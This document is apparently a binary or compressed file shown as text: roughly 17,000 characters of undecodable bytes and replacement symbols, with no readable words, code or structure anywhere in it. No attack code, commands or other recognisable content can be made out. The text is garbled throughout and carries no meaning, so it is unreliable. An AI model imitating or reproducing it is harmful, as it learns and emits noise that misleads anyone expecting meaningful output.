�S�(@~öq׏�^���*_+�������-�r)���air@�r7��{<�q /rf��v����An��ŉ��3Ǽ��w�C���ς6g�m�"k���"�I���QCl�P�Xq�"��p(HF%Ș�����eĶS@E����!�_�> ��'P�=G�Z�hң��r��	&2�\��j�&��������`�s6L�ݩ�J-(�(v�N�:��� @��ͫ�@�q�KL���'^T�@�ʗ*�����&@d���Qf�'X�;�A'UVBS D�ۢq�~t�w���{�<�xrݡ�\j���琤r������!�W$��w����ͮ]g����a�������(r�``c��E����c
҉��
jp/�9g�h"�&g��I�li&���9&�Q���*�q�ZQ$4Z���Z��F0hX��G_,�-�h��kܫ���(A�=x�O/���JrB�,)��J-�������04@F�u2ɢv#2�Q�k�a��=��&>�����'Ft��>�Q�0<(!Ybl��ċ�2&y�!7s�cwJ:���ġ�%�� ���sJJ��r�u)�|E*��J+��ڊ�	�� ��--!Բ��^�*D�~��3�:l�oŨ����(�3�z��Haӏt!�nQ��Lfe��њ����� 5�P#����d�ײ��;ζ?|�lT�t��s#�y��N�?�;!a���.�ﾫH�qN�N/�`��<�Y�i`�(B�e�J���ϞG��)�����*��3��a���x�֬%�F�5!dT�Gc�0�DI������ H���I�������ӉI�VP2������
D4��r-Y�<0&D4��3A�!��M$4�۱s<U��Oևi��;c]���	���J�#wO��"�1Bb!+�� ���9�Tu�Xa�i�� ^�i([�5��{�u�� �ج��je�4�2+���y+4�@�i� �.�6\}!��r��D�1����4��F�R�G~!"�^���V�׀�1P�r�SB��* E
6&����Әrt� d:�Ys��"�,=��N�~��$�:�p��P���F/+{�E�y'������x�N(���dY2��t5�YkZ�Ѓ��!���Hf�!iDc�ѐd@$��?>J�^v�ȝ�B�z!��D@��(p{��%�-\��'�и.Enj��@N׹׉I ot 0���idr�._ٺ]�h#���#4�u
�6B�C|�w�!b�2�����A�0����lHz3�����-`o(�J��i�t��VM�T�R��o�C� ଱�!ZjɅ�$>|Q��#��.�x�p!C[�PG�+6�Y �� 4�kb"@6�1\�3We0s��t�dUAp^�1�`��H�
��0��Ѕ�ux�J<�"i��Q �l�Ll��(�4�M��ʮӘƬ��k�x)�	�PX�(.���]�L:S�ژ�7�Cn�P�:$�Q�&��>���ؠpKd�K$E�h�N�Ë")$E I'B���Κ�8r'Q�hW�2J	��,�O�F�ҍ):]/���1	���.@�c@*O�E&m}�:k*��\q��߾n���HD�>ī%�G)w��C��,� X���z,��.��~�SW��^S�)�b�[A�>��,��-k� \�� (�@�Pp�Q���A/�;	r� ˩	�H��5AI|�VX~W{X0b'Tif��+�06�y��PHc���:MLTl1��/�A&�@�Lb��ؒ������y��3�$*Pf�r���a��T	|ċ�eȢ)��^ʽDNj����1g�)3s*H9�׿$A��@ڤ� lY�o���"��#M� q�C�!,I[Y�k���'P�@��xF+Qɭ�s�k�X]�ɕ�b�6p�K82���eNr���CJQ�d��x��=�nՕ��/"���$6�рa��t��y��,��+��Pn^�����0P_�T���@���O��7��_��+8
�rÄs��	��
n��E3��=&31q|P5�D �
���y� 5s1"��c�t9>U��P��\�S�OYj����F�w.1|ɢ:O�r�IшI_�u��C���e���*�C�� �/��E*��o5e, �5��Q/��k����?���N��������@�L�"�P �ȉ��0�]6H�U�ZҒ=~'1��?�V�TS^��CeҀ�>�ZO��u�0G�Yw�lg��u�b2
Qd/�-9W(��:��¥���`�ٓ�{4�<c0%*�^��� k|;ʰ{�Rns���ɺ��a�Ӟ:1߼�����g��Zr�7�`�i��0P ����-����]R@������g&$A�^L�n�^"��H�B�4����'�z(�FH����:�ǂ�D0�Fc&��@�r��~g��D��g1lE��ʈ�����L�rЊ�#x�L>.�9�
I�p���ଭr�b�
�d�&��Hk�A�a�4��&A�K��C4 
/��"�k��N' !B�����oO��m�H+�r��(�t"rDᏖIL� u�x͹b�Ĺ��D�%��j�<q��+��M��=�ae�-aP�.y$� ۘ!ZB��FB!D�hQ/�������(�Kݞ��ޭ|rB�������'���-��� ���QZP ��&�ܯ\���@'��tB��R�5>�S ���5>PAcL�f��D�xJ6dA��jJ9�L�v�[�@��$'n#Ya��@�##�r
$�̪Ɓ+��=6a �5.Ap6r�I�0��"$�b�Jt@A���'�N�A���zj���l�P���o�&��E҂IJ@r���B2͐���'�Hm�Daq�h�q�,��+uV��*q��Lo��D�ʦ=�Q�A����>��B�kH�ʊ�h~��4E������l���jTG|���0B��V�Iȭ�oX�g�����Y�rA���.DI��1�����+�b���� 0���+�f��/X�5&�60g8nn��4�!�
B`Ƕ���j(,"�琧�lp�2�W��t�/��$���:2>���C/X�?�t�r�b���$'��
��
2��(ۨ�$�A�p�B�j�2u"ܜ����m�H�o�`ӎE�?�, �6��a,��i�r-m�T��-I.EO�X��Z�׌ͷz����f�G���J�� 4ˀ'��d�$cgNf&3���2��CE�@�����p%ݸ��"�Rs5��Y�m,�O�~��!�d�Y�i�BXL��/��8STk�!P��.��"���:��:=��9���^�L!k�DЂ=]p	rl6p�=��>�U;�)��#ӣd�l$UFkHex�� WyF/f�rr�d�F�t�T'�����V�'����MEvQ��N��G�FiF
EˁCR��V�*�p��Jk����j�f!Gm�He0o+����vH3�`�40���m�D�I�D�6l���~&OL;�6���K�i��&B3����Q4{�܌�����|�e���Ѿ�m/�)�~�E^�,a �(o,����`Y��,j�Q�&/�.�!�<�S�!\���3���3� �2T�;9�T	�S�USUU]PX�I!�b`�  H�����x\1WKr�P>K.et*���0�!X�>#�?&���n��,���U@ߊ'%�[���*��jZ�j�P�	!.���E��@��!���f[ 2��A�~D��m���_)�F�,-9`�4ǸR�G�z#�Հ�a+�H��P���0��@r"�gbq�ի`�&A=w�R��yT�dM��V$OZmC<W�������(�
UN#D5�������Ѡ�7��e�����!*҇i��pWkRA`��d�J�A��n��_(��s?��R즴3� �]`�^�j�uA�z nUU^ dw�� ��ڠ�B :���䨩P���C�#�L�f,�p#ce�D����cƬi�`K�մl��s���{d�^���j�LV�l�%���@9@v�D�0IF\d+�nİ�&��B ��	����H�� �2&aԓg��lR_G�����؊MIwm{��j+֎+��"�)6'v
6��("~�?6T�#�2M���~�XOD s�u?�����I4k����k8�T����gՏE�Ƃ{�6M~��g�j�Q1dC��Ş�ca2k����à����; F���mf�[�Ta�6Jd4N��ख K5�*sG�
���P�&���J���>zW�&�ك ���0�`�9�m�e?ˌ:�pؕ�Dj����
묎)T����LtmL~k� ܬ�X'�mj�D �f7(F�'ne�@�C@`t�Bf@�4m?>MpDk,���C�,�@�Pv���O(q�9u�7H3�_/^������Tv8�I�ׁ"C� 6 ��>��ѷ�;�Y�U":!O���D�k�Q�x�gvhv(����Igu�����D��\�o��b���Yui��7��B�k�����y%��d�$�h��Ř��&`���֧4��E�Z�~�7>`�8�SuV�d��4z�@ /^Nf�W�������y&\"#	u2��^� ��q澙�n�J	�7,��G�Pc 
r��_��4��.���8��w��P�[_'����r�Z�^$�[Ak�������fF~�[�r���h�'��B�A���&�� B2<
0�i@����p��
3Q��FQ����l�O�0o�	�`"b�(�ws���-�)�~�y���0Ǚ�餮��O
8�CsMA�Y��g�t��N��Y�L�-����2��6X���P/B����ŹC��å?�3N���+B�
T@$-[�7��v��E�^�wG�儌2��Jդ���a�e��C�����)	xB���Cښ�����΃���r��CA~Cv�h���#4Z`G�P�|Ī����>W_d'�A�P'z�A ��L׎�a�Q�!�(!��`�Z,`	t�l
z�);F/l 4�`F���p�h@`�C�FvW�E���G�躴� Fi�� &�bŧe��kI11����v 6�̤���J���F�����=`�7V���2;;�� b�j4s�a(Y��Q�'=��=f��7s��!=Y$=O��
0�-�
i� i���NE/f ��;��{��6`���1h��B�`g�Y}Q��9#�/57��M����.�x΍�3�:��o�)�
H�:n���r�:��fK�dF���q%��d� ��~��9�?����3�|9��t���*��ʍP�k0D��@L�@4V�2���\��P��!B8M�y}�7k��_��^hF b�7M�;��߿m�h)�տ4������{�U@���!
�5S�"�*Q;�o�?����!�13̘1��@f�عd׆
�v����D��9s���N4؀�F�bm VRV�a��#�5��H��{�L�[gΞ�q��I�DX��J`�.��߃���d;_LL���_�͖�IF�` ��TAF�������x��8s�E�	���7BU�TlH����%'�7�J$�����8���� �7����K���@�B��ۇ��^�����ҰK`����z�[p�0�|D��A ��F{�Q������o�Qx�Y�oE��ap�@)$Z!�EZ T��!V� Q	��ȍ�]$�A���Ey�1���ALQ�Q�8�̒H)�2LM%]�3�}i��"8�
�,�b!��C�"^�6�	E!s���0�3���i�_�� CC�XPB��`+��Ct��A���J+m��A(�˧QŢS�5)�WS�J�*�1A�eQ�.՗�@�ک����X�l��:����X][쯿
��[
=�l5T�՗O�d1�����a�.�c�6�WLVf���g&�s��!�?@��A��<`�d���d��m��֛�{x\�Ɲ��
�z��6���v���v�5q�|#7��z"�7r|���.���`�D'�Ex���� �m���{&8�u���#����t&:-�_j\}�Ԍ��uE4��O�aG$ X]��Y�b��U@�FD	�A�A�F*��H"�9J����Lj@�0Z�Ќ43M3(�YŎ,�<�#�&�v���� ����sXH��vF�4�Qh�1���9�ZG��>ujnN,����dL8��dQ�}M���j��c�(�0��2Tp)�4�Z� �np�Y��q�VgeE����V
���?���r�Z�x�5B1l!߂�#�z+1��p.L`��Y�b�����a�N�����5h�A�B(0�=�vX�A�.!�aZ)���H�8����u5xc1�
o� ��E�+!@��F��,��ACj�����X
���	m(������?�("��!���pBD"@6�sb`�Z��!� 2 S�6�V� 
i���Ѷ�UAp;H�����$#w�(�7}H	pGb�S��$&�
"`�2�`��͘��QM"
�L�\d�8�INh��R�9��k�a�xD�G�PO�H�;!]�Q�eHV��c8�%,Y	��
r����,pi��<��ϦTO�?ƑJ�*h9+�Ȃ=��A���gADs��Ǵ�O~����f(D r�����g��ip����10����c�Ƞ���)Oم��c�iM0rq ����Zȅ���3�����07N���|#����W3Y�烵�F"B�B���ۡ+I&���hcv�+p.��q�}���<�+���*�Bx�'+��<S�P�V!��1,�����6RB6`���5�U���E&��H��lR��9Ns���*)�Jd$ו�t�,�]i9#���4
g�.�Hx'ɴ����	 �/�
�"7��"�ē� �4S ^L`xrJ
,��$2��A�n�t�⩓��*��l��� |	ְ�;�p�R�g���k��"!V�?��=)���+n�p.��W[A��l�>$6��@4��b���3��1t�"�����fMpf\��,*C�u�t1D��T �dnak^������?p�G��P�^1ks�"ZU�Ə���ֱ2ܵ;��%Γ�\ⲁ5}��0�'��������,�Xe�S^�!;�Y�vD
.&7��ڲ�"�  "�4�:��+�ȵ�G@ ���ԓ�b ����{0.+������C�e���$H�$�<�2����OHށ���Lt��"��4gM?- �]���怿�A��܃&i�p��Q��b@�8 ��&�R"�$ �`8F
"(@����,��O�4�@����*�@.,��H�a/��J�C��"%�5,C���u1a��0DI�������Be�#�t���v �ǆ�%���"�^�d?Ȗ!��*�OD���T� `sOs�����U��pxذ��H�C��������9�=�e���@�n|l���r� �b�.�c"=���~&y"�B�ZӚ&vԣ>��i��ОO]{l\�D2jc� ��st�Xd��K[��v���;I��w`��,�J�j�o~3�,�q��N�Ȅ� ��F�[��/%#dޗMo����t����+w��L)�����E��ܰM����� rc)tC:�
��� �@3� ������`H��`��m�O$gr�$أr5�b,�޳���$|C�>,�2Qcs�p?���0�PtG�
n!�" ,�NJ6uSY�kTuS6�Aa�Ad�.m؆�BBw b&w�bw�v3$w�"�g�zgC{=D �F$T����]aV�W��"t���XY�1�AP��7k.3h��y/�i�u�DP1MHW!��z��Y�`���z��zg�>�5�f��j��gvdZ�4I�#� A`L!}!
f� K��6C�|����n@��_�}Eb�#uL�!z��O�g ݐa����9y�^�&m�^r�"��&�Y��&��-� 8aZh���$,��t;�` � �"�� �0-E0��@���)8	,��0
 �
1�`f�&'���b�S
��r�r�0	\V5c� ���1es�0�Y���o�T(���8,5],`��daSQFu5�T�k�E9��bgy�e�v�&d��aw�+�-��x0�gN�5��CC��h����W�!�wV_|��U���#���2�4�2�	o�x����a�3�p�&Fq ��i��(Y��&a��wK�j�I���22!�s�"!&BY�Xsb���(�
�C�����k4��� b`8�k�u\�e��$K/�pz����`�� 	��� ��a�F�%��fY�nQ^�t���gD^�14�EYp�b؃��t���p+�� 8��H{�'�	�`�� �P-5� HP�c��Ơm)�p��E	P��b��*��	D�]Itڐqe�0����S�E@x�R�T�P,pt�`��@+��t-J(`b��un�dq�@��
:��1v>��y�G5�x ^�Q0�ڨ�ww7(�z$C�E�w;$ �I�����yVd�s�	Z�P���I
���c����
��xe:�7㉕Eis$FY�u�8�H�60���� `�m���ڜ���>�#�GB��Z���n�|���1� �#Ga��H�
7@#�Qܸ�`0 �Q�7����=)�)ߠp�[��������c��0>?��en���oy�-"j��4�EY@3�(#�P��_���5 ��Ǔ�8�8 �4�ЁF*^� ��
H����A�4#96�T���` �p�4PM:�����~V�R(R"�T ����az�Х�p7������]���?#զK�ZO r�9�іW��l)�2���~:x9Tz��})d���z���A��¨��| ;}�U{�X!� #�s��qV���7��(|� ��g�G��iXÚ��y�Fh�ƫtFA0V��E��Z�ᑊú#z0���!�Y�{!�`Q��܋n��4� S�DFV�Ǯ@�\ 7ں"`9����D\x�jp���\�f ��0�A���@�	��|��O�g�n�e���L�EirL
�d�����h'� 
	W�l�M[X%y ��*3�4���
p)��5	���Y����)��a��%6r��U8%f�)�8D��\���@Vϐ~��%(��$�[��]|�ai���.E3��m�dw��rU�e���k�h�T f���"��/�1�٨a��U@IV�2�˩�������WሶK�x�j{v	�Gje�!�E������[�	�ë�p�����bt4e�����"�Z2��0�|����!@{�@��̄�� �s��7a�n�Z��52 ,���9��`�bp+@\n�
��C< ��Q
 b��3]�0��3��	��m��@��	< =nJ�:���:�:���o!�Pq=�i��q�հu;q�觢j	9γ
5���8N`Cl .��d���q�D�Y�aHځv*T��O�<	g��P\�l�r��Z�_�=��\�,�  ]��gM�	� d��tYX
.q��d�Zgu�����dS��x�.�K�f��q��L��]�ᨏ����<w��!�b��k{��!D�`��p��l{��0!����:E�x�ꚳ�'��h{���	�eA���&����7��6�#`A��MM���X�̅ ��J��Z؜x���ˀ�k�Ъ,"pͧ ` �z7��[�$�$$7��H�L��|�D 5��(�
��]z�p��=	��.�л@���h�Y�ynЬ�zˤc��G:�"�A��1Y��:+�a1�HO�`�R.Kb�T
 ���0����@�A�㡀�d|��F��3�=%'�s�(��#+���P\]LY��[�p�����gm�'��
Q�EW%p ,���Ey���px-�4�e��S�A��c�e�A��T�-/wg#���(�B0�L�|Pʪlz�2P�G�W"��ُ1��j�MZ�����@�G^�%Cj������}��X�c�W_����JA���ś�Z�#��nA�@4�ό��̒$��q��+��� ;����"os	�=��\�#����m���^#� ���\рڍ���@��\z3'إ
>�������sF������n��yn.#����e�%��`f�NS�6첆s$&�i���*(� 	4�?|I��� J��F�dP��#B	�D1PP�?d��T�PU��H��\]�M�����T�t �Pq
���-�J�lIuu~��b\�~.ȉ����P���2 �n�~:���p)���{��ɰ& �� ��0�g�)��W���o7�W�A �.	�w��n� �~ۛ�3 � �UTE�/Ye�'Si��	6RY������^�l��f�	@�w��נ��9y�aN���D�Þ�|���(�_{#O�!V���������
�m��\/��'���Y��%��: �F!7�@,��P �1cl,����A����?���T�Aǐ
 +8�Fl�9w��q�fY	8(�����ke�rD'��eщ�(kH���� 2ֆ���<)X��z5ٱ�e��{F�#3Pj��c�\ǎr�����v;
��L�3*�	���Y���t�?�K,_~x�f�=w���&�	v����/�j�W���A��ABPX�S���(|�����v�uA����׼cs��(	�����.�H��a'���z���A�B~���Ԅh�� ]���SlĊ <�$!��CFY`|�n<����G(�����Y� ���������x�B;* F,���	y0(�����qB�QA��G"�Y�H7��Q�JX��Z	!l��(ؒ.E�'�*�'�x���#J��숅0�n=�s=O�L0�P@��/
5�.y�Z�\���'eҠ��|SK	��9m�V���
)$>T1�.K@J,!$�I��&W���٪��* �'"B�I�1�B�(��BFeP�ʀf��Z��%˥��I���1�p��v-�`���A�e����dc��z�L�2�2�:�
�6�'�N#�4XS��b�<j8 t�M���b8G�ˉ.��G��ĥ���H�N���J�bvYH�3y��͓��fD��B���E�$:h Up��ޠ���A7���@���ȊG�l�sPl( Pn�%����:y�B��؃n���Eļ��N���L���xdl�j]�/Y S�X{��X�����0oZG������X{�ؤ�@%��y�'u���$SxG���N�tx�3=>�MO]��% @5�&�H�c�#��"��(��� i�%�%^����e�����y4��`,� $�q6��J 9Q�mc,�2�5�a�r�.�B������8�И�����x�C� ��DQ�e!��L
�������k��Ҩ�#DldC1۠ 7Kʍ�8f7��8#|�����1e*#@v�#�|g94��Fw2���:ғ���MxBs�І�[0�iM;G�S�?x�A*x�et����1��e�6��dj �ZD���Mn1r����D��Ht��8D lxQ���g�$>��)�
A����#�S�8pi��.�,S!��$>�Z�W��U��7k6�C8��s�$
���4�{R�zg�d�RU��q�g�S�B��^��&��`��"`�0�A{�KI�Bw�E��F<���88�Ȃ�6��I�!�k���׌Pc�p��?ky�*�	k4�/q� �R
:���G:au� p��8�B��K��(P�B1�p��	X�� ����4���J�0���A�*;uS�#:ː� ��Ż�u:*kC�V��*�̋n%�z�ȑ�Q2||�
�J!���x��f#{���>-��0�ơOh��R0MD,{�%.q�ō.3�QG,����.B����2$ ��w0�Hp�3�rI���	K�8A�Lك+WЂ5D((��bP8q�oݙ[����zrԞ�	#t�.�� x3�Mn2�x	U7�*�hJDH���+4v.�/���ha��g>�ҎO|�,��KAa�g��}�G�B1
$4�	J���� �8���E��j�&(A����+�\)[쭺0P �XƊ�x��%�G�|��Dm�-3�@@�4����YS��పW�Ʋ<=7���`e钅����g-�ZkV��f�f��"{)��C�*��֑>�5�N��t��3ȫ�1��%��u��ӈ?�Җ6��������Q�"Y�G0��=2w29/��j��~�����R2t(@&��`��.|@��.���H,��#�X�{����'�&"���"�%2����?��A��]:�K��GzDx75յ���N��,#�7��MHV�A�g�.�1^<�24�DR8��)�%��(�;�V�#M �O� \01�`^�3����-ka�G'��	�+/*W��Y<�}�S_H.� �
�J�`4�jaӑ`�������U0��b�&��|f8G�u�xL'��TG�a�ӵQ��6��|�+��F�U����{o̴�w�Z�KDٳ���t�1�YUq�����A���ڑ���;�h�L��, ���s��5���R�����`	�d7wt_/�[��I9��o�mf�Wۑ!]'��;w��#u�1U�Y��a�n屓!w�\d��;�x;���/5WG��A�eBFC�ĂĒ�0�!'�|E-�@~��s:(�Z0���R0�Z�e��d �;�����*'�ӣ�C�$�.0)kR�����*�ژ�h�* ����0�*�a@4#�pY�;��;���p�uS#�++9Iy6�m/�ʙ�<��@���%�$��!�Ub+Jkų��ۣ%�4��,9�����Q��L���:�ё��I��P�I��� �5��-`K�))��'��xDP.�+&���<9�C�r�n{�_�(>-��+7����a��3w3]��H>߱>鹾�ʯ�3�V 9�>�`�|8g؂.� �;9� �ȂCX �Q���8(�,��c�4�����F��
b�1pI���r49� u �r౴X*XqH��C@����:�s��c���2'3�̡�I�~�����21���r�\��A�ؑܳ�p�(�����}���K�nrI?�2:+�1�.Sxۻ�@�&�P�V��BK�*�����"C3Ԭ �4O[ù��-����$�:��35������A�z��Ӌ	0�x�I<D k�=@6xK� -��� ��\5�Ѽ
�"�����:ET��u{�%��~d�5��[����`�r����� 9!�{4Fc|�s!��I(LPM.�F�����Jn1�(��*@\G|�k�|��g�8�v��w��\�b�1"��������� ?h�+��l2�σ���\����:����+���L@:�(d@���'�A� ɳ��WKI��ώp�yI��#�k�W�.=���@�򲳝4�X�"�;ƚ��pI�P� p�C`3Nⓥl�J���p<���Q����9��8k5�U$2�5\C�dK�޺.�Y�= � ]0�<��÷j�j��=������GiI�亩�o�2�xL��x�q����� -���R���Jm(�Dp�vts�P��d��"���4`����c���bT��M��
J?�;����j�n����T�G�M�2LU�/���@�NW����5.�� H�O*��l����#jϊ̏/lo�3t��|1M�ώ���h����T� `?2B�xP����XP��#UX�n����7�1�%��a[3�_8S!Q�z�,֩�J3�4�x�F�J��GH�,�f��켎 �?��0�{
�B*�XQ8�! K�%H��q5�뀙��J��ܓ�h�Ұ�RJ7�ۦ�9#� �(�hLy�W<���`�3u��0U80HЁxS��Y&��@0N<�S[1b��`���	�Q�����
�F�񣆘�ǎX@tL��D9��nI�wɕ- �U���Tm/#�9X�ꙬH���U�$O�~�� ��4��&�/����;��lRU�O9\N�Wp�+ku�¿�Y�"W�JpuB���1��/i��x�.�6H���_��H�G�W���,�� @Q~��~�<��C�"ُ,�uX�����(�ѵ��\.�"G��50@�K�Aѭͽ�L�<�,��趒=�lBEU�tL������9+�ٗ�8F��VЂ:(��x`���gH���] TP
�2��r @	���ڨ� ���}rTRuG�� uN	��pq�e8�j ��1¨9�����3ȏ���<�V܈�)X�*��&����!��!  0��am-1uS�`�� ��A�ϻ#�����]P��+��i��]l����<M��+�v�ȳ!71�Y$b�K[y-������}}��^y~����4ح����O^��΂������5Kɚ�V��(��>�C5N,���VE��Q-��_,E�L�B���s�-�ZY��Qy���/Z		��������l�'�1:���0[��BE��?��F��Z \N�h��a����x���h 8�rί� �ȝ��8Ç^�O�@�N�.���)�/c\��j�)7K㕁��+i-��DJ���ksI�ed��V$��SP���3�]�1J��_Ec$�R ���ԍ�Ǽ�6��
�G�4���M����mV��r]����؜"�����K�Z��2IS��I�:|߼�:1&K�KQ�DIhjdF/�e���=¡N��;Na@������/X�����`_a8�KŞO�XȉB�)_[Tj�X��Vazna�$�oٹ��3�g��q�b2QF���H�GihUT��|�(H\�(�^�U)q�U�b�f���3,�jW��TC�9i(�\t<A�����6�h��霶9̵iU�%���cAC����ME��]�#��(�qd"���y�+��}^�MCOcC�nQ��˃-+M��v��p7��BP��(x��:��@�[��a�T*kCbRa�������j�O�d�Yt��<��X{�"�7�q�8�� 큜9}o�-xo܂� XP�Ψ�Pmb�g�c���G��2�|,9}^����V�N�Gb���a�Օ�!��6bv�>�n�Y=�}P�*{n4�����3"�V�a�3���`���n�H33�X�=�jk�zͮ��c!�ꗑ���%��p&�z�Z�u>:�_��&���L��%Pp�Iv�󝫆��jL�W9`C X�.���I�p�1�2Aq����qK�v�G,�X��^׺����=B�zwq�pKB"9� ����@����=��Ćh��/W�!�X6ǹl
�o��DHF���P�Z��P�82��3�S?�, ��<yI��s�s�Z�j);��{$ƻ� n4���L�V\� λ��NtԘ*`����ܠtDv���^���|wqac�R�;kkBԥc9V��b�������m���w�T̬�D�S�u^7�ǜ�y��Eݿ�H�� vv���M�j^OSU#��N��t�;�>�.�3�-u�@qG�0��.��Y A��E���۽wW}w'>�oVL�X$q�"���vϡ.tU �?���(�Tb�%����-����P9�ᐑF5'@xFa���>���S}<G���q��a�sGpP����������y�Z#��"b ��2+��/hH���a�!(P�q�Cϴq�/E)�QSDcO�>�qA�GR%?�L�� )J-/��)��$m�91�ŝ7lKـ K�s"��SU�[���;�꿩R�b=q�=���\z!�#��f'N|�cmٯA��X��Zu���CJ<�����?�4��	�-g�|����!�~$���+PȜ�o�!F�\��ȿ�|,���n4
�ls���%]���L�7��B�Z9�/9�&�!�Uk���&�m��n�Y�
�i�1� ��sС^e�,"D00l����e��D�?
��B��_3�c�?�0�`��H�`�R��4�	(1ӡ�ρX� T8*],�?t(ÝڐX�?��RoD]�c�DY>�%
���,9�dU,ԐCaن][Z!�\�`��6�	�?,g��(���M�l@�N`⤆O`�HQ�4��R�,E�MPE�B��Z�\VZ1��`�u�Y���F `-�.Q'��wЁa���Wa������D hF��%���ؐ`�q�X���Ŵ�i��s�,���O	�F�G(h�HY�٤�?�^�e�5�d��$+"��%����SJ�M����#�]' ��
Q�`z���ނ��DpJ�]�@'���Y��R�g H�$���H�΂N��[�N}t��9��0���\ߚt��4rb�-��"�$�\95�H$�risn�h�.�Lq��$�$�W�#PAPً��Yf��]e��F)�CR�$��X�l��[Mo�D'E�z���=CR��(�W!e��~d��vu�[�Bj.������b��%�z	��G��u��P:b�õ'}k���}��!=Sm(��i�ҐR�D�B���l�����H��S5�i�󼩉nJ,M'y��[oY�O��ruI��JCT��?�T�/�
<����o0�
�\��xL�ߠdjF�D��#d�F�T���9����Q�)Z�3~#�E�hD��"Җ��}�	��ժF�����������5�k��R�x�8ȍ)B�I�&Ӕn�m$���t�Y�NE�`�n����p<y�����E%��[ܣ"���P�r���%4b��%���< *��U<(a@��=f1�
AK!	Y��z��S
h'�^���k*I���#Y#�$���a��4%�B+@�S����+W9�_��DB� �U1M ��L�4��{m	�0��˶��#������}�}�X��VM��Ot0�(b��8�@��Fv�q~À
,`gp��y�2� g�3
�le��ƌfD�m2#Z�F�x5�,�� 0�5	�N�a.����pK��;�d0e$(4�c������L4SJ�DI�N<R���dӟA%X�N���.�p�S�E��5�\e$�E.��?����kW�P���q/��V?�G�F0��R¥H5�/U��Ġ:��D6�L�>pJ(��#+�$hrG�"!�*I@v�|D����ʠ�2�z�l�LE�D�	E�u���������X��4�S��4���i�`�h��j���p@���v������ ��� �i����h�<A�n(1�;��y�8E/	��8����F���.	J��	�t��p�6���E�<���{u!�X�����'��M��ⴔ�%T)N&b��*�0-B#*�l\� �����:��o'&*�����%5^[�q���-��jZ�2�G��sA�c���?"�0�[���ɮ�ZJ���F����@@�kk�e,
�TDP�
�@�4�0��z��ml kK�1Y�K$6��r�*]��^iCkZ�����l��W����<��G�05�l���-{�I?��V�����劓��U�!�I�VOh�]�����3D,*3hF�]л=���\'B��m$%�m�����o�/��C)
F�78� ���T6$���ֺτ��4�)iӎ,��:m3�[�a��>eq�=��F�h��x�KR����ֵ=CrOU� .���p:v��(d��/HFJ#��h�61�L�	ӄ#j���<.ǊVV+� "x݆�aA4 � �JO�^��Ml�G8D#��R{�$�4�L���5����X���D��9�bf3هiL[��������q�CvY��~Nv�c	��3�	A�К��8bF�e4W����qdy�)�����H��X�G}�{_�dJ  R�[��p�#o�ȻP���1/.�����mp���D]=��oR�b�������HQB��@��&1�fcs��?����m��*��h*���$W���P�,����d�`�_�5�#8�}���$�&]�!]J J$��VR���C �A �?� `� ��(�-)A�)���`I�ޞښ��m֠)�Ƅ���J����{x�q�V�Lq@�Q�C��ө)�	�vU�����pȭ1^v�Z�MC7��hwL��x)	@
H��@p��ف�E�2����DI ���WJ��1�B�a�<����-��1O��[�T�yIXNIE�훎�H	�:��C�T����S�������@Ei��]i��d_�yTf��`t\a�b_�
��� � �@��΃񟱹���Z��;A�mO�~�Z`5"�j���B<��$�8�6�� L� �!Jl�R��-E_#�In���[��8z�^J���\�h$���!@Jp����^��,P �Xk��5a��V)`H�����m��J<�H�ݫIA�Q9�As��4Wta��iPu��d�a;��@���X�� ����H�J�`���r��t��%�,f���@�Q�J�G8"F�We8�V�n8�P`KJ����=�b,���ȑ�\e)���U�Q=�5����$UƄ-�b-jU.���_|����/*��P"��Γ%��M!I�G4�qP�a}`�j@�f*,�7�Cm�/��?�/<�?(a'a�@��:��q���Iϵ�"O�eJ`]?��	du�Ygur�h��L�Gxz�`m�]L�VrZ��GX�Y�	�Hޅ�r����u5P8�C���� <�J�������VRߙX_A]@�7��pA��C�aR~D�@�!� �^H�t��]� "F8A��=�)�I��Y
_PMb�mX�鞠t��I�V�e�cJ���%
���b� +���@aR���DSy��x�p�d&�d�ɝ��T��1Y�-("A���哱�5V`6�D��f5�k�&!BaB*q���?i�(x���L��&o@��fJtA	�	"���SA�(�R$Gr<\s��J�#u�^G@��\��DT����EnZL�V�Ly�V2|�{P|n�l�ڰ.}<<e��چ��ɨ�LΌ��2�$�:��$�W7p��@�^S�׆n��Y�!T~�F�(��D �iъZ���UO1�E���B]0D�XU݇�莲���&�X�
i����.i��ޒ�%�j�Yh��a`����,��s\���b�Yc���u� }<BcP���e��n��*= 5�f5����k
�Gma��j��g꟦���.x�����=AtA�`��n�T����,�� �x����W̄h��ڕjF�x~� E�ޣU���Gh${C2��?����䰎�"P�(C<�gK����ڳb.t�����6�$Nn"��	Pj�PzC�W�\�|%%�\�����?��TΫ�� V��J���؄N���N�����WƢ�hĄ&1����Ģ�2<��^R������Y�%�����(܋-��tT���}���,��b�)��-ِ��GX&J�	�J1JRTߚ Bon�:b��ѥ!��k�&�¦aU# ��!�l�S��
�j�0���f*��nN�	oB�������*��*B�#g�`��tέ�\RlL��,��j���ۉm�m5�Cl�§�*n�6!�����d�d���N������:�3�ə��L��D�+�}S�r����]���x�z��h�J���_����o�E�ZdI��!2�mK��-�@*u�
2��<g^*Ǖ�^Re]��F�*^EW<NT���
Z�2��r-���c��y�?�i/�^�_�R��!񮩟Mdy�~D]a�����a% 7��W���wiC��j��:��	N��h��u4~2�m>Ӡ?�]?�s��%��hPRC���m��xr�F�jq$q���I:�K�s��?xqqT�B�qL�t�Z6��I˄( �����  I,���a���M�q�BIA@���aZ�0MZT嗴�����i"7"Z����B�M�.��4��,"�@�Vd���1RCǒvof��_j�#WD���#�%ΑE�>�l�
/�2.o�-�����b��\L����Q�6 "I ���m4~�))�J0`� &���	+�]�����&���d0� Ȍ��3p��1J��PB#��,��&�Y=C�Ȧ�*��>�>��4@�%ɕ�%1��䭿��k.�.d!�^4E��Hq �g��}Nn�Z��6Θ/����l� �8\
���  ?�1�|�a��kJ������f�2�Y�"Miࢄ-��Z!�c�)�e�����X.��d��d��e& �"�����X+�^�2(k�e����6�`��:���u��l_ `� ���_�2���a(��fxU�%g/�z���K�M��e#e�&]+��}C�h3�6J �?�&��!��6�d4��e�6�����'r�Q��p>�6>�`qHR��jO�1ߪV��mnA�F�G�ȯ��L����G kx�x�H;���6����d�pK��eM�.����Б��O�\���v�+bZF�\�ܬ��	p,�*�g�z
�QK�D�l��m[ANI���X�5)�o�~
�P+����{+���({٤.️�Q�ϟ_#���90�����fjE1��1��U��B�:��J ����?`��z{s��	���kp9���<�
JA��.��<m��% �z��h��W$�g��Aݶ�@��q�jx�����>��c�DS�W7C�q�4TCR.G皥g�}�H8�wy�dR�:7p@a������}[B����:��G	O� x�^�����M
